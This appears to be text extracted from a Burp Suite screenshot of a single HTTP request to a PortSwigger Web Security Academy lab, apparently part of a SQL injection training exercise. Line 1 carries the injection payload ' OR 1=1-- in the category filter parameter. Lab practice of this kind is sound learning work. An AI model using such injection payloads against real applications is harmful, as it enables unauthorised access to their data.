 Request
Pretty Raw Hex
1 GET /filter?category=' OR 1=1-- HTTP/2
2 Host: 0a2200e00372416080d1df090003004a.web-security-academy.net
3 Cookie: session=1i555UvOtukKlFihTs6zvCISHPZmvfAG
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft Edge";v="127",
"Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,vi;q=0.8
17 Priority: u=0, i
18